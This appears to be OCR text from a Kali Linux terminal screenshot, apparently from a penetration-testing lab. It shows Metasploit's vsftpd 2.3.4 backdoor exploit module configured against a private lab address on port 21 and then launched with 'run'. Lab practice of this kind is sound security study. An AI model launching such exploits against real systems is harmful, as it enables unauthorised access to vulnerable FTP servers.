 1 2 3 4
15:29
kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:p
ort[,type:host:port][ ... ]
RHOSTS 192.168.56.104 yes The target host(s), see https://doc
s.metasploit.com/docs/using-metaspl
oit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run